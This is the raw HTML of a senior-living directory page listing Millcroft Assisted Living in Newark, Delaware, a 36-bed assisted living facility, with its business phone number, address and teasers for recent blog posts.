	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5aadbd1014334" data-node="5aadbd1014334">
	<div class="fl-module-content fl-node-content">
				<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-header-mobile" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options</span></a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories</span></a></li>
<li id="menu-item-4940" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources</span></a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aadbd1014283 fl-col-group-nested" data-node="5aadbd1014283">
			<div class="fl-col fl-node-5aadbd1014370 fl-col-bg-color fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aadbd1014370">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5aadbd10143ab" data-node="5aadbd10143ab">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="login-bar">
    <div class="my-lisitngs"><a href="/my-listings">My Listings<span>0</span></a></div>
    <div class="my-search"><a href="/my-searches">My Searches<span>0</span></a></div>
            <div class="login"><a href="/login">Login</a></div>
        <div class="search"><a  data-fancybox data-src="#search-form" href="javascript:;">Search</a></div>
</div>


<div id="search-form" style="display:none;">
	<div class="search-form-popup">
		<form action="/search">
			<label>Search by City and State or Zip</label>
			<input type="text" id="autocomplete" class="form-control" name="loc" placeholder="Type a city and state or a zip" autocomplete="off"> 
			<button type="submit"><i class="fa fa-search"></i>Search Now</button>
		</form>
	</div>
</div></p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aadbd10142be fl-col-group-nested" data-node="5aadbd10142be">
			<div class="fl-col fl-node-5aadbd10143e6 fl-col-bg-color fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aadbd10143e6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-5aadbd1014421" data-node="5aadbd1014421">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://twitter.com/New_LifeStyles" target="_blank" rel="noopener" >
							<i class="fa fa-twitter-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/newlifestyles" target="_blank" rel="noopener" >
							<i class="fa fa-facebook-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/new-lifestyles" target="_blank" rel="noopener" >
							<i class="fa fa-linkedin-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-uabb_gradient fl-node-5aaba726ea8a0 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aaba726ea8a0">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aaba726ea8fb fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5aaba726ea8fb">
			<div class="fl-col fl-node-5aaba726ea93f fl-col-bg-color fl-col-small-custom-width" data-node="5aaba726ea93f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5aaba726eaaaa" data-node="5aaba726eaaaa">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-header" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/"><span class="menu-item-text"><i class="fas fa-home" data-icon="fas fa-home"></i></span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/independent-living"><span class="menu-item-text">Independent Living</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/assisted-living"><span class="menu-item-text">Assisted Living</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/care-homes"><span class="menu-item-text">Care Homes</span></a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/respite-care"><span class="menu-item-text">Respite Care</span></a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/memory-care"><span class="menu-item-text">Memory Care</span></a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/nursing-homes-and-rehab"><span class="menu-item-text">Nursing Homes</span></a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/home-care"><span class="menu-item-text">Home Care</span></a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/hospice-care"><span class="menu-item-text">Hospice Care</span></a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/products-services"><span class="menu-item-text">Products &#038; Services</span></a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/continuing-care-retirement-community"><span class="menu-item-text">Continuing Care Retirement Community</span></a></li>
	<li id="menu-item-12306" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/rehabilitation"><span class="menu-item-text">Rehabilitation</span></a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/view-digital-print-guide"><span class="menu-item-text">View Digital Print Guide</span></a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/senior-care-organizations"><span class="menu-item-text">Senior Care Organizations</span></a></li>
</ul>
</li>
<li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/faq"><span class="menu-item-text">FAQ</span></a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/helpful-links"><span class="menu-item-text">Helpful Links</span></a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/state-licensing"><span class="menu-item-text">State Licensing</span></a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us/press-releases"><span class="menu-item-text">Press Releases</span></a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/communities-service-providers/advertising"><span class="menu-item-text">Advertising</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5aaba76503930 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aaba76503930">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aaba76507d52" data-node="5aaba76507d52">
			<div class="fl-col fl-node-5aaba76507e97 fl-col-bg-color fl-col-small" data-node="5aaba76507e97">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5abbddb115257" data-node="5abbddb115257">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="td-builder-breadcrumb"><span><span><a href="https://www.newlifestyles.com/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Millcroft Assisted Living</span></span></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5aaba76507eda fl-col-bg-color fl-col-small" data-node="5aaba76507eda">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-custom-icon-group fl-node-5ab0233463ece" data-node="5ab0233463ece">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group fl-icon-group-right">
							<script type="text/javascript">
				jQuery( document ).ready( function(){
					jQuery( document ).on( 'click', 'a[href="#print"]', function( e ){
						e.preventDefault();
						console.log( '------print' );
						window.print();
					})	
				})
			</script>
							<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#print" 
							class="" 
							target="_blank" 
							aria-label="link to #print" rel="noopener">
													<i class="fas fa-print custom-class"></i>
									</a>
							</span>

								</div>
											<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#email" 
							class="addthis_button_email" 
							target="_blank" 
							aria-label="link to #email" rel="noopener">
													<i class="ua-icon ua-icon-mail2 custom-class"></i>
									</a>
							</span>

								</div>
											<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#share" 
							class="addthis_button_compact" 
							target="_blank" 
							aria-label="link to #share" rel="noopener">
													<i class="fas fa-share-alt custom-class"></i>
									</a>
							</span>

								</div>
			</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>
        <div id="page" class="hfeed site grid-container container grid-parent">
            <div id="content" class="site-content">
                
<div class='row single-listing'>
            <div class='col'>
            <div class='d-none' name='ListingId'>59152</div>
            <div class='card'>
				<div class=" ">
					<h1 class='card-header'>
						<span name='CompanyName'>Millcroft Assisted Living</span>
					</h1>
									</div>
				<div class="logo-col">
									</div>
				<div class="clearfix"></div>
        
				
				
				

                
                                                    <p>
                        <strong>Category</strong>
                        <br>
                        Assisted Living                    </p>
                                                                    <p>
                        <strong>Capacity</strong>
                        <br>
                        36 beds                    </p>
                                                                                    <p>
                        <strong>License/Certification</strong>
                                                                            <br/>
                            Assisted Living                                            </p>
                                                
                <div class='row'>
                    <div class='col'><a class='back-to-search-results' style="cursor: pointer;" ><span><i class="fa fa-angle-left" aria-hidden="true"></i></span>Back to search results</a></div>
                </div>
            </div>
            <div class="community-callout">
                                                                <a class="button btn-purple save-listing" data-listing="59152">SAVE LISTING</a>
                                    <div class="search-results-item-features clearfix">
                                                                                                                    </div>
                            </div>
                    </div>
        <div class="sidebar region-sidebar-second">
            <div>
                <div class="sidebar-group sidebar-group-buttons">
                    <a class="button btn-purple save-listing" data-listing="59152">SAVE Listing <span><i class="fas fa-plus" aria-hidden="true"></i></span></a>
                    <a class="button btn-purple print-listing">PRINT Listing <span><i class="fas fa-print" aria-hidden="true"></i></span></a>
                    <a class="button btn-purple addthis_button button-split" href="javascript:void(0);">SHARE Listing <span><i class="fas fa-share-alt" aria-hidden="true"></i></span></a>
                </div>
                <div class="sidebar-group sidebar-group-contact">
                    <h4>Contact Info</h4>
                                                                    <p class="desktop-phone"><strong>Phone:</strong> <span itemprop="telephone">(302)366-0160</span></p>
                        <p class="mobile-phone"><strong>Phone:</strong> <span itemprop="telephone"><a href="tel:3023660160">(302)366-0160</a></span></p>
                                                                                		                                <p class="sidebar-group-contact-callout">Please say, "I found you at New LifeStyles!"</p>
                                    </div>
                                    <div class="sidebar-group sidebar-group-map">
                                                    <div id="ctl09_pnlAddress">

                                <div class="map-results-header">
                                    <p>
                                        <strong>Millcroft Assisted Living</strong><br>
                                        <span itemscope="" itemtype="http://schema.org/PostalAddress">
                                            <span itemprop="streetAddress">255 Possum Park Rd<br></span>
                                            <span itemprop="addressLocality">Newark</span>,
                                            <span itemprop="addressRegion">DE</span>
                                            <span itemprop="postalCode">19711</span>
                                        </span>
                                    </p>
                                </div>

                            </div>
                                                                            <div>

                                <h4>Map Results</h4>
                                <div id="map"></div>

                            </div>
                                            </div>
                                <div class="sidebar-group banner-page-large">

                </div>
            </div>


            




        </div>
    </div>


	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
	<footer class="fl-builder-content fl-builder-content-126 fl-builder-global-templates-locked" data-post-id="126" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a96e8a72ab83 fl-row-default-height fl-row-align-center" data-node="5a96e8a72ab83">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a96e8a72fcea" data-node="5a96e8a72fcea">
			<div class="fl-col fl-node-5a96e8a72fef1 fl-col-bg-color" data-node="5a96e8a72fef1">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a9e23ca032be fl-row-default-height fl-row-align-center" data-node="5a9e23ca032be">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a9e23ca1144b" data-node="5a9e23ca1144b">
			<div class="fl-col fl-node-5a9e23ca115af fl-col-bg-color fl-col-small" data-node="5a9e23ca115af">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5a9e2400579b6" data-node="5a9e2400579b6">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-footer1" class="menu uabb-creative-menu-expanded uabb-toggle-arrows"><li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/independent-living"><span class="menu-item-text">Independent Living</span></a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/assisted-living"><span class="menu-item-text">Assisted Living</span></a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/care-homes"><span class="menu-item-text">Care Homes</span></a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/respite-care"><span class="menu-item-text">Respite Care</span></a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/memory-care"><span class="menu-item-text">Memory Care</span></a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/nursing-homes-and-rehab"><span class="menu-item-text">Nursing Homes</span></a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/home-care"><span class="menu-item-text">Home Care</span></a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/hospice-care"><span class="menu-item-text">Hospice Care</span></a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/products-services"><span class="menu-item-text">Products &#038; Services</span></a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/continuing-care-retirement-community"><span class="menu-item-text">Continuing Care Retirement Community</span></a></li>
	<li id="menu-item-12308" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/rehabilitation"><span class="menu-item-text">Rehabilitation</span></a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/view-digital-print-guide"><span class="menu-item-text">View Digital Print Guide</span></a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/senior-care-organizations"><span class="menu-item-text">Senior Care Organizations</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5a9e23ca115fa fl-col-bg-color fl-col-small" data-node="5a9e23ca115fa">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5a9e263ec7fd3" data-node="5a9e263ec7fd3">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-footer2" class="menu uabb-creative-menu-expanded uabb-toggle-arrows"><li id="menu-item-4936" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/faq"><span class="menu-item-text">FAQ</span></a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/helpful-links"><span class="menu-item-text">Helpful Links</span></a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/state-licensing"><span class="menu-item-text">State Licensing</span></a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us/press-releases"><span class="menu-item-text">Press Releases</span></a></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/communities-service-providers/advertising"><span class="menu-item-text">Advertising</span></a></li>
	<li id="menu-item-11225" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/payment"><span class="menu-item-text">Online Payment</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5a9e23ca1163a fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5a9e23ca1163a">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5a9e23ca11691 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5a9e23ca11691">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-blog-posts fl-node-5a9e94ad20a53" data-node="5a9e94ad20a53">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-blog-posts  uabb-post-grid-1 ">
		<div class="uabb-blog-posts-col-1 uabb-post-wrapper   ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top  uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.newlifestyles.com/blog/alcohol-use-disorder-in-older-adults-five-reasons-why-it-happens" content="Alcohol Use Disorder in Older Adults: Five Reasons Why It Happens" /><meta itemprop="datePublished" content="2026-02-02" /><meta itemprop="dateModified" content="2026-02-02" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="New LifeStyles"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.newlifestyles.com/blog/author/nls-lnewlife" /><meta itemprop="name" content="Leslie Newlife" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>

<h3 class="uabb-post-heading uabb-blog-post-section"><a href='https://www.newlifestyles.com/blog/alcohol-use-disorder-in-older-adults-five-reasons-why-it-happens' title='Alcohol Use Disorder in Older Adults: Five Reasons Why It Happens'>Alcohol Use Disorder in Older Adults: Five Reasons Why It Happens</a></h3>

    <h5 class="uabb-post-meta uabb-blog-post-section">
        <span class="uabb-meta-date"> February 2, 2026 </span>
    </h5>

    <div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">
        <p>We often don’t associate addiction with older people. They’ve got through life, entered their later years, and we often overlook symptoms of alcoholism with ageing. However, addiction is a real threat to older adults, and more and more people are struggling. Visit the best alcohol rehab centre near you, and you’ll find people from all&#8230;</p>

    </div>

    <p class="uabb-read-more-text">
    	<a href='https://www.newlifestyles.com/blog/alcohol-use-disorder-in-older-adults-five-reasons-why-it-happens' title='Read More »'>Read More »</a>
    </p></div>
			</div>
		</div>
	</div>
			<div class="uabb-blog-posts-col-1 uabb-post-wrapper   ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top  uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.newlifestyles.com/blog/how-to-connect-with-yourself-on-a-deeper-level" content="How to Connect With Yourself on a Deeper Level" /><meta itemprop="datePublished" content="2026-02-01" /><meta itemprop="dateModified" content="2026-02-01" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="New LifeStyles"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.newlifestyles.com/blog/author/nls-lnewlife" /><meta itemprop="name" content="Leslie Newlife" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>

<h3 class="uabb-post-heading uabb-blog-post-section"><a href='https://www.newlifestyles.com/blog/how-to-connect-with-yourself-on-a-deeper-level' title='How to Connect With Yourself on a Deeper Level'>How to Connect With Yourself on a Deeper Level</a></h3>

    <h5 class="uabb-post-meta uabb-blog-post-section">
        <span class="uabb-meta-date"> February 1, 2026 </span>
    </h5>

    <div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">
        <p>Connecting with yourself on a deeper level sounds like something that requires a silent retreat or a linen wardrobe. The reality is far less mystical and more practical than that. It&#8217;s about paying attention to what&#8217;s actually happening inside you instead of constantly reacting to everything outside of you. Modern life is loud. There are&#8230;</p>

    </div>

    <p class="uabb-read-more-text">
    	<a href='https://www.newlifestyles.com/blog/how-to-connect-with-yourself-on-a-deeper-level' title='Read More »'>Read More »</a>
    </p></div>
			</div>
		</div>
	</div>
		
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
